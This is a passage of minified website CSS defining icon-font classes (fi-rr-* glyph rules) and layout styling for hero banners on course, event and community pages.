fi-rr-cross-circle:before{content:""}.fi-rr-cross-small:before{content:""}.fi-rr-cross:before{content:""}.fi-rr-crown:before{content:""}.fi-rr-crystal-ball:before{content:""}.fi-rr-cube:before{content:""}.fi-rr-cupcake:before{content:""}.fi-rr-curling:before{content:""}.fi-rr-cursor-finger:before{content:""}.fi-rr-cursor-plus:before{content:""}.fi-rr-cursor-text-alt:before{content:""}.fi-rr-cursor-text:before{content:""}.fi-rr-cursor:before{content:""}.fi-rr-d:before{content:""}.fi-rr-dart:before{content:""}.fi-rr-dashboard:before{content:""}.fi-rr-data-transfer:before{content:""}.fi-rr-database:before{content:""}.fi-rr-delete-document:before{content:""}.fi-rr-delete-user:before{content:""}.fi-rr-delete:before{content:""}.fi-rr-democrat:before{content:""}.fi-rr-dewpoint:before{content:""}.fi-rr-diagram-project:before{content:""}.fi-rr-diamond:before{content:""}.fi-rr-dice-alt:before{content:""}.fi-rr-dice-d10:before{content:""}.fi-rr-dice-d12:before{content:""}.fi-rr-dice-d20:before{content:""}.fi-rr-dice-d4:before{content:""}.fi-rr-dice-d6:before{content:""}.fi-rr-dice-d8:before{content:""}.fi-rr-dice-four:before{content:""}.fi-rr-dice-one:before{content:""}.fi-rr-dice-six:before{content:""}.fi-rr-dice-three:before{content:""}.fi-rr-dice-two:before{content:""}.fi-rr-dice:before{content:""}.fi-rr-diploma:before{content:""}.fi-rr-disco-ball:before{content:""}.fi-rr-disk:before{content:""}.fi-rr-display-code:before{content:""}.fi-rr-dizzy:before{content:""}.fi-rr-doctor:before{content:""}.fi-rr-document-signed:before{content:""}.fi-rr-document:before{content:""}.fi-rr-dollar:before{content:""}.fi-rr-donate:before{content:""}.fi-rr-down-left-and-up-right-to-center:before{content:""}.fi-rr-download:before{content:""}.fi-rr-drafting-compass:before{content:""}.fi-rr-dreidel:before{content:""}.fi-rr-drink-alt:before{content:""}.fi-rr-drumstick:before{content:""}.fi-rr-duplicate:before{content:""}.fi-rr-e-learning:before{content:""}.fi-rr-e:before{content:""}.fi-rr-earnings:before{content:""}.fi-rr-eclipse-alt:before{content:""}.fi-rr-eclipse:before{content:""}.fi-rr-edit-alt:before{content:""}.fi-rr-edit:before{content:""}.fi-rr-egg-fried:before{content:""}.fi-rr-egg:before{content:""}.fi-rr-engine-warning:before{content:""}.fi-rr-enter:before{content:""}.fi-rr-envelope-ban:before{content:""}.fi-rr-envelope-bulk:before{content:""}.fi-rr-envelope-download:before{content:""}.fi-rr-envelope-marker:before{content:""}.fi-rr-envelope-open-dollar:before{content:""}.fi-rr-envelope-open-text:before{content:""}.fi-rr-envelope-open:before{content:""}.fi-rr-envelope-plus:before{content:""}.fi-rr-envelope:before{content:""}.fi-rr-equality:before{content:""}.fi-rr-euro:before{content:""}.fi-rr-exchange-alt:before{content:""}.fi-rr-exchange:before{content:""}.fi-rr-exclamation:before{content:""}.fi-rr-exit:before{content:""}.fi-rr-expand-arrows-alt:before{content:""}.fi-rr-expand-arrows:before{content:""}.fi-rr-expand:before{content:""}.fi-rr-eye-crossed:before{content:""}.fi-rr-eye-dropper:before{content:""}.fi-rr-eye:before{content:""}.fi-rr-f:before{content:""}.fi-rr-feather:before{content:""}.fi-rr-ferris-wheel:before{content:""}.fi-rr-fighter-jet:before{content:""}.fi-rr-file-ai:before{content:""}.fi-rr-file-chart-line:before{content:""}.fi-rr-file-chart-pie:before{content:""}.fi-rr-file-code:before{content:""}.fi-rr-file-eps:before{content:""}.fi-rr-file-invoice-dollar:before{content:""}.fi-rr-file-invoice:before{content:""}.fi-rr-file-psd:before{content:""}.fi-rr-file-spreadsheet:before{content:""}.fi-rr-file-video:before{content:""}.fi-rr-file:before{content:""}.fi-rr-fill:before{content:""}.fi-rr-film-slash:before{content:""}.fi-rr-film:before{content:""}.fi-rr-filter-slash:before{content:""}.fi-rr-filter:before{content:""}.fi-rr-filters:before{content:""}.fi-rr-fingerprint:before{content:""}.fi-rr-fish:before{content:""}.fi-rr-flag-alt:before{content:""}.fi-rr-flag-usa:before{content:""}.fi-rr-flag:before{content:""}.fi-rr-flame:before{content:""}.fi-rr-flip-horizontal:before{content:""}.fi-rr-flower-bouquet:before{content:""}.fi-rr-flower-tulip:before{content:""}.fi-rr-flower:before{content:""}.fi-rr-flushed:before{content:""}.fi-rr-fog:before{content:""}.fi-rr-folder-download:before{content:""}.fi-rr-folder-minus:before{content:""}.fi-rr-folder-times:before{content:""}.fi-rr-folder-tree:before{content:""}.fi-rr-folder-upload:before{content:""}.fi-rr-folder:before{content:""}.fi-rr-folders:before{content:""}.fi-rr-following:before{content:""}.fi-rr-football:before{content:""}.fi-rr-fork:before{content:""}.fi-rr-form:before{content:""}.fi-rr-forward:before{content:""}.fi-rr-fox:before{content:""}.fi-rr-french-fries:before{content:""}.fi-rr-frown:before{content:""}.fi-rr-ftp:before{content:""}.fi-rr-funnel-dollar:before{content:""}.fi-rr-g:before{content:""}.fi-rr-gallery:before{content:""}.fi-rr-game-board-alt:before{content:""}.fi-rr-gamepad:before{content:""}.fi-rr-garage-car:before{content:""}.fi-rr-garage-open:before{content:""}.fi-rr-garage:before{content:""}.fi-rr-garlic:before{content:""}.fi-rr-gas-pump-alt:before{content:""}.fi-rr-gas-pump-slash:before{content:""}.fi-rr-gas-pump:before{content:""}.fi-rr-gem:before{content:""}.fi-rr-gif:before{content:""}.fi-rr-gift-card:before{content:""}.fi-rr-gift:before{content:""}.fi-rr-gifts:before{content:""}.fi-rr-gingerbread-man:before{content:""}.fi-rr-glass-cheers:before{content:""}.fi-rr-glass:before{content:""}.fi-rr-glasses:before{content:""}.fi-rr-globe-alt:before{content:""}.fi-rr-globe:before{content:""}.fi-rr-golf-ball:before{content:""}.fi-rr-golf:before{content:""}.fi-rr-graduation-cap:before{content:""}.fi-rr-grape:before{content:""}.fi-rr-graphic-tablet:before{content:""}.fi-rr-grid-alt:before{content:""}.fi-rr-grid:before{content:""}.fi-rr-grill:before{content:""}.fi-rr-grimace:before{content:""}.fi-rr-grin-alt:before{content:""}.fi-rr-grin-beam-sweat:before{content:""}.fi-rr-grin-beam:before{content:""}.fi-rr-grin-hearts:before{content:""}.fi-rr-grin-squint-tears:before{content:""}.fi-rr-grin-squint:before{content:""}.fi-rr-grin-stars:before{content:""}.fi-rr-grin-tears:before{content:""}.fi-rr-grin-tongue-squint:before{content:""}.fi-rr-grin-tongue-wink:before{content:""}.fi-rr-grin-tongue:before{content:""}.fi-rr-grin-wink:before{content:""}.fi-rr-grin:before{content:""}.fi-rr-guitar:before{content:""}.fi-rr-gym:before{content:""}.fi-rr-h:before{content:""}.fi-rr-hamburger-soda:before{content:""}.fi-rr-hamburger:before{content:""}.fi-rr-hand-holding-box:before{content:""}.fi-rr-hand-holding-heart:before{content:""}.fi-rr-hand-holding-seeding:before{content:""}.fi-rr-hand:before{content:""}.fi-rr-handshake:before{content:""}.fi-rr-hastag:before{content:""}.fi-rr-hat-birthday:before{content:""}.fi-rr-hat-chef:before{content:""}.fi-rr-head-side-thinking:before{content:""}.fi-rr-headphones:before{content:""}.fi-rr-headset:before{content:""}.fi-rr-heart-arrow:before{content:""}.fi-rr-heart:before{content:""}.fi-rr-heat:before{content:""}.fi-rr-helicopter-side:before{content:""}.fi-rr-highlighter:before{content:""}.fi-rr-hiking:before{content:""}.fi-rr-hockey-puck:before{content:""}.fi-rr-hockey-sticks:before{content:""}.fi-rr-home-location-alt:before{content:""}.fi-rr-home-location:before{content:""}.fi-rr-home:before{content:""}.fi-rr-hotdog:before{content:""}.fi-rr-hourglass-end:before{content:""}.fi-rr-hourglass:before{content:""}.fi-rr-house-flood:before{content:""}.fi-rr-hryvnia:before{content:""}.fi-rr-humidity:before{content:""}.fi-rr-hurricane:before{content:""}.fi-rr-i:before{content:""}.fi-rr-ice-cream:before{content:""}.fi-rr-ice-skate:before{content:""}.fi-rr-id-badge:before{content:""}.fi-rr-inbox-in:before{content:""}.fi-rr-inbox-out:before{content:""}.fi-rr-inbox:before{content:""}.fi-rr-incognito:before{content:""}.fi-rr-indent:before{content:""}.fi-rr-infinity:before{content:""}.fi-rr-info:before{content:""}.fi-rr-interactive:before{content:""}.fi-rr-interlining:before{content:""}.fi-rr-interrogation:before{content:""}.fi-rr-italic:before{content:""}.fi-rr-j:before{content:""}.fi-rr-jam:before{content:""}.fi-rr-jpg:before{content:""}.fi-rr-k:before{content:""}.fi-rr-kerning:before{content:""}.fi-rr-key:before{content:""}.fi-rr-keyboard:before{content:""}.fi-rr-keynote:before{content:""}.fi-rr-kiss-beam:before{content:""}.fi-rr-kiss-wink-heart:before{content:""}.fi-rr-kiss:before{content:""}.fi-rr-kite:before{content:""}.fi-rr-knife:before{content:""}.fi-rr-l:before{content:""}.fi-rr-label:before{content:""}.fi-rr-laptop-code:before{content:""}.fi-rr-laptop:before{content:""}.fi-rr-lasso:before{content:""}.fi-rr-laugh-beam:before{content:""}.fi-rr-laugh-squint:before{content:""}.fi-rr-laugh-wink:before{content:""}.fi-rr-laugh:before{content:""}.fi-rr-layer-minus:before{content:""}.fi-rr-layer-plus:before{content:""}.fi-rr-layers:before{content:""}.fi-rr-layout-fluid:before{content:""}.fi-rr-leaf:before{content:""}.fi-rr-lemon:before{content:""}.fi-rr-letter-case:before{content:""}.fi-rr-lettuce:before{content:""}.fi-rr-level-down-alt:before{content:""}.fi-rr-level-down:before{content:""}.fi-rr-level-up-alt:before{content:""}.fi-rr-level-up:before{content:""}.fi-rr-life-ring:before{content:""}.fi-rr-lightbulb-dollar:before{content:""}.fi-rr-line-width:before{content:""}.fi-rr-link-alt:before{content:""}.fi-rr-link-horizontal-slash:before{content:""}.fi-rr-link-horizontal:before{content:""}.fi-rr-link-slash-alt:before{content:""}.fi-rr-link-slash:before{content:""}.fi-rr-link:before{content:""}.fi-rr-lipstick:before{content:""}.fi-rr-lira-sign:before{content:""}.fi-rr-list-check:before{content:""}.fi-rr-list:before{content:""}.fi-rr-loading:before{content:""}.fi-rr-location-alt:before{content:""}.fi-rr-lock-alt:before{content:""}.fi-rr-lock:before{content:""}.fi-rr-luchador:before{content:""}.fi-rr-luggage-rolling:before{content:""}.fi-rr-m:before{content:""}.fi-rr-magic-wand:before{content:""}.fi-rr-mailbox:before{content:""}.fi-rr-makeup-brush:before{content:""}.fi-rr-man-head:before{content:""}.fi-rr-map-marker-cross:before{content:""}.fi-rr-map-marker-home:before{content:""}.fi-rr-map-marker-minus:before{content:""}.fi-rr-map-marker-plus:before{content:""}.fi-rr-map-marker:before{content:""}.fi-rr-map:before{content:""}.fi-rr-marker-time:before{content:""}.fi-rr-marker:before{content:""}.fi-rr-mars-double:before{content:""}.fi-rr-mars:before{content:""}.fi-rr-mask-carnival:before{content:""}.fi-rr-mask:before{content:""}.fi-rr-medicine:before{content:""}.fi-rr-megaphone:before{content:""}.fi-rr-meh-blank:before{content:""}.fi-rr-meh-rolling-eyes:before{content:""}.fi-rr-meh:before{content:""}.fi-rr-melon:before{content:""}.fi-rr-menu-burger:before{content:""}.fi-rr-menu-dots-vertical:before{content:""}.fi-rr-menu-dots:before{content:""}.fi-rr-message-code:before{content:""}.fi-rr-meteor:before{content:""}.fi-rr-microphone-alt:before{content:""}.fi-rr-microphone:before{content:""}.fi-rr-mind-share:before{content:""}.fi-rr-minus-small:before{content:""}.fi-rr-minus:before{content:""}.fi-rr-mobile-button:before{content:""}.fi-rr-mobile-notch:before{content:""}.fi-rr-mobile:before{content:""}.fi-rr-mode-landscape:before{content:""}.fi-rr-mode-portrait:before{content:""}.fi-rr-money-bill-wave-alt:before{content:""}.fi-rr-money-bill-wave:before{content:""}.fi-rr-money-check-edit-alt:before{content:""}.fi-rr-money-check-edit:before{content:""}.fi-rr-money-check:before{content:""}.fi-rr-money:before{content:""}.fi-rr-moon-stars:before{content:""}.fi-rr-moon:before{content:""}.fi-rr-motorcycle:before{content:""}.fi-rr-mountains:before{content:""}.fi-rr-mouse:before{content:""}.fi-rr-mug-alt:before{content:""}.fi-rr-mug-hot-alt:before{content:""}.fi-rr-mug-hot:before{content:""}.fi-rr-mug-tea:before{content:""}.fi-rr-mug:before{content:""}.fi-rr-mushroom:before{content:""}.fi-rr-music-alt:before{content:""}.fi-rr-music-file:before{content:""}.fi-rr-music:before{content:""}.fi-rr-n:before{content:""}.fi-rr-navigation:before{content:""}.fi-rr-network-cloud:before{content:""}.fi-rr-network:before{content:""}.fi-rr-noodles:before{content:""}.fi-rr-notebook:before{content:""}.fi-rr-o:before{content:""}.fi-rr-oil-can:before{content:""}.fi-rr-oil-temp:before{content:""}.fi-rr-olive-oil:before{content:""}.fi-rr-olives:before{content:""}.fi-rr-onion:before{content:""}.fi-rr-opacity:before{content:""}.fi-rr-overline:before{content:""}.fi-rr-p:before{content:""}.fi-rr-package:before{content:""}.fi-rr-page-break:before{content:""}.fi-rr-paint-brush:before{content:""}.fi-rr-paint-roller:before{content:""}.fi-rr-palette:before{content:""}.fi-rr-pan:before{content:""}.fi-rr-paper-plane:before{content:""}.fi-rr-password:before{content:""}.fi-rr-pause:before{content:""}.fi-rr-paw:before{content:""}.fi-rr-peach:before{content:""}.fi-rr-pencil-ruler:before{content:""}.fi-rr-pencil:before{content:""}.fi-rr-pennant:before{content:""}.fi-rr-people-poll:before{content:""}.fi-rr-pepper-hot:before{content:""}.fi-rr-pepper:before{content:""}.fi-rr-percentage:before{content:""}.fi-rr-pharmacy:before{content:""}.fi-rr-phone-call:before{content:""}.fi-rr-phone-cross:before{content:""}.fi-rr-phone-office:before{content:""}.fi-rr-phone-pause:before{content:""}.fi-rr-phone-slash:before{content:""}.fi-rr-photo-film-music:before{content:""}.fi-rr-photo-video:before{content:""}.fi-rr-physics:before{content:""}.fi-rr-picnic:before{content:""}.fi-rr-picture:before{content:""}.fi-rr-pie:before{content:""}.fi-rr-piece:before{content:""}.fi-rr-piggy-bank:before{content:""}.fi-rr-pineapple:before{content:""}.fi-rr-ping-pong:before{content:""}.fi-rr-pizza-slice:before{content:""}.fi-rr-plane-alt:before{content:""}.fi-rr-plane:before{content:""}.fi-rr-plate:before{content:""}.fi-rr-play-alt:before{content:""}.fi-rr-play-pause:before{content:""}.fi-rr-play:before{content:""}.fi-rr-playing-cards:before{content:""}.fi-rr-plus-small:before{content:""}.fi-rr-plus:before{content:""}.fi-rr-podium-star:before{content:""}.fi-rr-podium:before{content:""}.fi-rr-poker-chip:before{content:""}.fi-rr-poo:before{content:""}.fi-rr-popcorn:before{content:""}.fi-rr-portrait:before{content:""}.fi-rr-pot:before{content:""}.fi-rr-pound:before{content:""}.fi-rr-power:before{content:""}.fi-rr-presentation:before{content:""}.fi-rr-print:before{content:""}.fi-rr-protractor:before{content:""}.fi-rr-pulse:before{content:""}.fi-rr-pumpkin:before{content:""}.fi-rr-puzzle:before{content:""}.fi-rr-pyramid:before{content:""}.fi-rr-q:before{content:""}.fi-rr-qrcode:before{content:""}.fi-rr-question-square:before{content:""}.fi-rr-question:before{content:""}.fi-rr-quote-right:before{content:""}.fi-rr-r:before{content:""}.fi-rr-racquet:before{content:""}.fi-rr-radish:before{content:""}.fi-rr-rainbow:before{content:""}.fi-rr-raindrops:before{content:""}.fi-rr-rec:before{content:""}.fi-rr-receipt:before{content:""}.fi-rr-record-vinyl:before{content:""}.fi-rr-rectabgle-vertical:before{content:""}.fi-rr-rectangle-barcode:before{content:""}.fi-rr-rectangle-code:before{content:""}.fi-rr-rectangle-horizontal:before{content:""}.fi-rr-rectangle-panoramic:before{content:""}.fi-rr-rectangle-xmark:before{content:""}.fi-rr-recycle:before{content:""}.fi-rr-redo-alt:before{content:""}.fi-rr-redo:before{content:""}.fi-rr-reflect:before{content:""}.fi-rr-refresh:before{content:""}.fi-rr-registered:before{content:""}.fi-rr-remove-user:before{content:""}.fi-rr-reply-all:before{content:""}.fi-rr-republican:before{content:""}.fi-rr-resize:before{content:""}.fi-rr-resources:before{content:""}.fi-rr-restaurant:before{content:""}.fi-rr-rewind:before{content:""}.fi-rr-rhombus:before{content:""}.fi-rr-rings-wedding:before{content:""}.fi-rr-road:before{content:""}.fi-rr-rocket-lunch:before{content:""}.fi-rr-rocket:before{content:""}.fi-rr-room-service:before{content:""}.fi-rr-rotate-left:before{content:""}.fi-rr-rotate-right:before{content:""}.fi-rr-ruble-sign:before{content:""}.fi-rr-rugby:before{content:""}.fi-rr-ruler-combined:before{content:""}.fi-rr-ruler-horizontal:before{content:""}.fi-rr-ruler-triangle:before{content:""}.fi-rr-ruler-vertical:before{content:""}.fi-rr-running:before{content:""}.fi-rr-rupee-sign:before{content:""}.fi-rr-rv:before{content:""}.fi-rr-s:before{content:""}.fi-rr-sack-dollar:before{content:""}.fi-rr-sack:before{content:""}.fi-rr-sad-cry:before{content:""}.fi-rr-sad-tear:before{content:""}.fi-rr-sad:before{content:""}.fi-rr-salad:before{content:""}.fi-rr-salt-pepper:before{content:""}.fi-rr-sandwich:before{content:""}.fi-rr-sauce:before{content:""}.fi-rr-sausage:before{content:""}.fi-rr-scale:before{content:""}.fi-rr-school-bus:before{content:""}.fi-rr-school:before{content:""}.fi-rr-scissors:before{content:""}.fi-rr-screen:before{content:""}.fi-rr-search-alt:before{content:""}.fi-rr-search-dollar:before{content:""}.fi-rr-search-heart:before{content:""}.fi-rr-search-location:before{content:""}.fi-rr-search:before{content:""}.fi-rr-security:before{content:""}.fi-rr-sensor-alert:before{content:""}.fi-rr-sensor-fire:before{content:""}.fi-rr-sensor-on:before{content:""}.fi-rr-sensor-smoke:before{content:""}.fi-rr-sensor:before{content:""}.fi-rr-settings-sliders:before{content:""}.fi-rr-settings:before{content:""}.fi-rr-share:before{content:""}.fi-rr-shekel-sign:before{content:""}.fi-rr-shield-check:before{content:""}.fi-rr-shield-exclamation:before{content:""}.fi-rr-shield-interrogation:before{content:""}.fi-rr-shield-plus:before{content:""}.fi-rr-shield:before{content:""}.fi-rr-ship-side:before{content:""}.fi-rr-ship:before{content:""}.fi-rr-shop:before{content:""}.fi-rr-shopping-bag-add:before{content:""}.fi-rr-shopping-bag:before{content:""}.fi-rr-shopping-basket:before{content:""}.fi-rr-shopping-cart-add:before{content:""}.fi-rr-shopping-cart-check:before{content:""}.fi-rr-shopping-cart:before{content:""}.fi-rr-shrimp:before{content:""}.fi-rr-shuffle:before{content:""}.fi-rr-shuttle-van:before{content:""}.fi-rr-shuttlecock:before{content:""}.fi-rr-sidebar-flip:before{content:""}.fi-rr-sidebar:before{content:""}.fi-rr-sign-in-alt:before{content:""}.fi-rr-sign-out-alt:before{content:""}.fi-rr-signal-alt-1:before{content:""}.fi-rr-signal-alt-2:before{content:""}.fi-rr-signal-alt:before{content:""}.fi-rr-skateboard:before{content:""}.fi-rr-skating:before{content:""}.fi-rr-skewer:before{content:""}.fi-rr-ski-jump:before{content:""}.fi-rr-ski-lift:before{content:""}.fi-rr-skiing-nordic:before{content:""}.fi-rr-skiing:before{content:""}.fi-rr-sledding:before{content:""}.fi-rr-sleigh:before{content:""}.fi-rr-smartphone:before{content:""}.fi-rr-smile-beam:before{content:""}.fi-rr-smile-wink:before{content:""}.fi-rr-smile:before{content:""}.fi-rr-smog:before{content:""}.fi-rr-smoke:before{content:""}.fi-rr-snow-blowing:before{content:""}.fi-rr-snowboarding:before{content:""}.fi-rr-snowflake:before{content:""}.fi-rr-snowflakes:before{content:""}.fi-rr-snowmobile:before{content:""}.fi-rr-snowplow:before{content:""}.fi-rr-soap:before{content:""}.fi-rr-social-network:before{content:""}.fi-rr-sort-alpha-down-alt:before{content:""}.fi-rr-sort-alpha-down:before{content:""}.fi-rr-sort-alpha-up-alt:before{content:""}.fi-rr-sort-alpha-up:before{content:""}.fi-rr-sort-alt:before{content:""}.fi-rr-sort-amount-down-alt:before{content:""}.fi-rr-sort-amount-down:before{content:""}.fi-rr-sort-amount-up-alt:before{content:""}.fi-rr-sort-amount-up:before{content:""}.fi-rr-sort-down:before{content:""}.fi-rr-sort-numeric-down-alt:before{content:""}.fi-rr-sort-numeric-down:before{content:""}.fi-rr-sort:before{content:""}.fi-rr-soup:before{content:""}.fi-rr-spa:before{content:""}.fi-rr-space-shuttle:before{content:""}.fi-rr-spade:before{content:""}.fi-rr-sparkles:before{content:""}.fi-rr-speaker:before{content:""}.fi-rr-sphere:before{content:""}.fi-rr-spinner:before{content:""}.fi-rr-spoon:before{content:""}.fi-rr-sport:before{content:""}.fi-rr-square-code:before{content:""}.fi-rr-square-root:before{content:""}.fi-rr-square-terminal:before{content:""}.fi-rr-square:before{content:""}.fi-rr-stamp:before{content:""}.fi-rr-star-octogram:before{content:""}.fi-rr-star:before{content:""}.fi-rr-starfighter:before{content:""}.fi-rr-stars:before{content:""}.fi-rr-stats:before{content:""}.fi-rr-steak:before{content:""}.fi-rr-steering-wheel:before{content:""}.fi-rr-stethoscope:before{content:""}.fi-rr-sticker:before{content:""}.fi-rr-stop:before{content:""}.fi-rr-stopwatch:before{content:""}.fi-rr-store-alt:before{content:""}.fi-rr-strawberry:before{content:""}.fi-rr-subtitles:before{content:""}.fi-rr-subway:before{content:""}.fi-rr-suitcase-alt:before{content:""}.fi-rr-summer:before{content:""}.fi-rr-sun:before{content:""}.fi-rr-sunrise-alt:before{content:""}.fi-rr-sunrise:before{content:""}.fi-rr-sunset:before{content:""}.fi-rr-surfing:before{content:""}.fi-rr-surprise:before{content:""}.fi-rr-sushi:before{content:""}.fi-rr-swimmer:before{content:""}.fi-rr-sword:before{content:""}.fi-rr-symbol:before{content:""}.fi-rr-syringe:before{content:""}.fi-rr-t:before{content:""}.fi-rr-table-columns:before{content:""}.fi-rr-table-layout:before{content:""}.fi-rr-table-pivot:before{content:""}.fi-rr-table-rows:before{content:""}.fi-rr-table-tree:before{content:""}.fi-rr-tablet:before{content:""}.fi-rr-tachometer-alt-average:before{content:""}.fi-rr-tachometer-alt-fastest:before{content:""}.fi-rr-tachometer-alt-slow:before{content:""}.fi-rr-tachometer-alt-slowest:before{content:""}.fi-rr-tachometer-average:before{content:""}.fi-rr-tachometer-fast:before{content:""}.fi-rr-tachometer-fastest:before{content:""}.fi-rr-tachometer-slow:before{content:""}.fi-rr-tachometer-slowest:before{content:""}.fi-rr-tachometer:before{content:""}.fi-rr-taco:before{content:""}.fi-rr-tags:before{content:""}.fi-rr-tally:before{content:""}.fi-rr-target:before{content:""}.fi-rr-taxi:before{content:""}.fi-rr-temperature-down:before{content:""}.fi-rr-temperature-frigid:before{content:""}.fi-rr-temperature-high:before{content:""}.fi-rr-temperature-low:before{content:""}.fi-rr-temperature-up:before{content:""}.fi-rr-tenge:before{content:""}.fi-rr-tennis:before{content:""}.fi-rr-terrace:before{content:""}.fi-rr-test-tube:before{content:""}.fi-rr-test:before{content:""}.fi-rr-text-check:before{content:""}.fi-rr-text-slash:before{content:""}.fi-rr-text:before{content:""}.fi-rr-thermometer-half:before{content:""}.fi-rr-thumbtack:before{content:""}.fi-rr-thunderstorm-moon:before{content:""}.fi-rr-thunderstorm-sun:before{content:""}.fi-rr-thunderstorm:before{content:""}.fi-rr-ticket:before{content:""}.fi-rr-time-add:before{content:""}.fi-rr-time-check:before{content:""}.fi-rr-time-delete:before{content:""}.fi-rr-time-fast:before{content:""}.fi-rr-time-forward-sixty:before{content:""}.fi-rr-time-forward-ten:before{content:""}.fi-rr-time-forward:before{content:""}.fi-rr-time-half-past:before{content:""}.fi-rr-time-oclock:before{content:""}.fi-rr-time-past:before{content:""}.fi-rr-time-quarter-past:before{content:""}.fi-rr-time-quarter-to:before{content:""}.fi-rr-time-twenty-four:before{content:""}.fi-rr-tire-flat:before{content:""}.fi-rr-tire-pressure-warning:before{content:""}.fi-rr-tire-rugged:before{content:""}.fi-rr-tire:before{content:""}.fi-rr-tired:before{content:""}.fi-rr-tomato:before{content:""}.fi-rr-tool-box:before{content:""}.fi-rr-tool-crop:before{content:""}.fi-rr-tool-marquee:before{content:""}.fi-rr-tooth:before{content:""}.fi-rr-tornado:before{content:""}.fi-rr-tractor:before{content:""}.fi-rr-trailer:before{content:""}.fi-rr-train-side:before{content:""}.fi-rr-train:before{content:""}.fi-rr-tram:before{content:""}.fi-rr-transform:before{content:""}.fi-rr-trash:before{content:""}.fi-rr-treasure-chest:before{content:""}.fi-rr-treatment:before{content:""}.fi-rr-tree-christmas:before{content:""}.fi-rr-tree:before{content:""}.fi-rr-triangle:before{content:""}.fi-rr-trophy:before{content:""}.fi-rr-truck-container:before{content:""}.fi-rr-truck-couch:before{content:""}.fi-rr-truck-loading:before{content:""}.fi-rr-truck-monster:before{content:""}.fi-rr-truck-moving:before{content:""}.fi-rr-truck-pickup:before{content:""}.fi-rr-truck-plow:before{content:""}.fi-rr-truck-ramp:before{content:""}.fi-rr-truck-side:before{content:""}.fi-rr-tty:before{content:""}.fi-rr-turkey:before{content:""}.fi-rr-tv-music:before{content:""}.fi-rr-typewriter:before{content:""}.fi-rr-u:before{content:""}.fi-rr-umbrella:before{content:""}.fi-rr-underline:before{content:""}.fi-rr-undo-alt:before{content:""}.fi-rr-undo:before{content:""}.fi-rr-unlock:before{content:""}.fi-rr-upload:before{content:""}.fi-rr-usb-pendrive:before{content:""}.fi-rr-usd-circle:before{content:""}.fi-rr-usd-square:before{content:""}.fi-rr-user-add:before{content:""}.fi-rr-user-time:before{content:""}.fi-rr-user:before{content:""}.fi-rr-users-alt:before{content:""}.fi-rr-users:before{content:""}.fi-rr-utensils:before{content:""}.fi-rr-v:before{content:""}.fi-rr-vector-alt:before{content:""}.fi-rr-vector:before{content:""}.fi-rr-venus-double:before{content:""}.fi-rr-venus-mars:before{content:""}.fi-rr-venus:before{content:""}.fi-rr-video-arrow-down-left:before{content:""}.fi-rr-video-arrow-up-right:before{content:""}.fi-rr-video-camera-alt:before{content:""}.fi-rr-video-camera:before{content:""}.fi-rr-video-plus:before{content:""}.fi-rr-video-slash:before{content:""}.fi-rr-volcano:before{content:""}.fi-rr-volleyball:before{content:""}.fi-rr-volume:before{content:""}.fi-rr-w:before{content:""}.fi-rr-wagon-covered:before{content:""}.fi-rr-wallet:before{content:""}.fi-rr-water-bottle:before{content:""}.fi-rr-water-lower:before{content:""}.fi-rr-water-rise:before{content:""}.fi-rr-water:before{content:""}.fi-rr-watermelon:before{content:""}.fi-rr-wheat:before{content:""}.fi-rr-wheelchair:before{content:""}.fi-rr-whistle:before{content:""}.fi-rr-wifi-alt:before{content:""}.fi-rr-wind-warning:before{content:""}.fi-rr-wind:before{content:""}.fi-rr-windsock:before{content:""}.fi-rr-woman-head:before{content:""}.fi-rr-world:before{content:""}.fi-rr-wrench-simple:before{content:""}.fi-rr-x:before{content:""}.fi-rr-y:before{content:""}.fi-rr-yen:before{content:""}.fi-rr-z:before{content:""}.fi-rr-zoom-in:before{content:""}.fi-rr-zoom-out:before{content:""}header+.flex.hero{margin-top:-7.5rem}.flex.hero{background-color:#212121;display:block;color:#fff;overflow:hidden;position:relative}.flex.page.hero h1{color:#fff;text-transform:uppercase}.flex.page.hero h1+*{margin-top:2rem}.flex.page.hero g-col{opacity:0}.loaded .flex.page.hero g-col{opacity:1;transition:opacity 300ms ease 150ms}.flex.page.hero g-col>*{max-width:36rem}@media(max-width: 479px){.flex.page.hero{padding:15rem 0 4.375rem 0}}@media(min-width: 480px){.flex.page.hero{padding:calc(15rem + (1vw - .3rem)*6.5574) 0 4.375rem 0}}@media(min-width: 1701px){.flex.page.hero{padding:20rem 0 4.375rem 0}}.flex.page.hero:not(.community)>figure{opacity:.56;position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}.flex.page.hero g-container{position:relative;z-index:1}@media(max-width: 479px){.flex.page.hero>figure.mobile{display:block}.flex.page.hero>figure.desktop{display:none}.flex.page.hero>figure:not(.mobile):not(.desktop){display:block}}@media(min-width: 480px){.flex.page.hero>figure.mobile{display:none}.flex.page.hero>figure.desktop{display:block}.flex.page.hero>figure:not(.mobile):not(.desktop){display:block}}@media(min-width: 879px){.page-template-template-contact .flex.page.hero g-col{width:41.6666666667%}}.flex.page.hero.course g-col>*{max-width:42rem;width:calc(100% - 26.875rem)}.flex.page.hero.course g-col>p{max-width:32rem;width:calc(100% - 26.875rem)}.flex.page.hero.course:not(.has-image){background-color:#4a1f55}@media(max-width: 945px){.flex.page.hero.course{padding-bottom:6.75rem !important}.flex.page.hero.course g-col>*{max-width:none !important;width:100% !important}}.flex.page.hero.event g-col>*{max-width:44rem;width:calc(100% - 26.875rem)}.flex.page.hero.event g-col>p{max-width:32rem;width:calc(100% - 26.875rem)}.flex.page.hero.event:not(.has-image){background-color:#4a1f55}.flex.page.hero.event time{display:block;font-size:1.125rem;font-weight:900;margin-bottom:1.5rem;text-transform:uppercase}@media(max-width: 945px){.flex.page.hero.event{padding-bottom:6.75rem !important}.flex.page.hero.event g-col>*{max-width:none !important;width:100% !important}}.flex.hero.community{background-color:#4a1f55;overflow:visible;z-index:2}@media(max-width: 479px){.flex.hero.community{padding-top:13rem !important}}@media(min-width: 480px){.flex.hero.community{padding-top:calc(13rem + (1vw - .3rem)*5.2459) !important}}@media(min-width: 1701px){.flex.hero.community{padding-top:17rem !important}}@media(min-width: 920px){.flex.hero.community{margin-bottom:calc(4rem + (1vw - .3rem)*7.8689)}}@media(min-width: 1701px){.flex.hero.community{margin-bottom:10rem}}.flex.hero.community g-row{justify-content:space-between}.flex.hero.community g-col:first-child{max-width:35.125rem;width:46.6666666667%}.flex.hero.community g-col:last-child{max-width:35.125rem;width:47.5%}@media(max-width: 479px){.flex.hero.community h1{font-size:2.5rem}}@media(min-width: 480px){.flex.hero.community h1{font-size:calc(2.5rem + (1vw - .3rem)*1.8033)}}@media(min-width: 1701px){.flex.hero.community h1{font-size:3.875rem}}.flex.hero.community image-wrap{display:block;position:absolute;width:calc(100% - 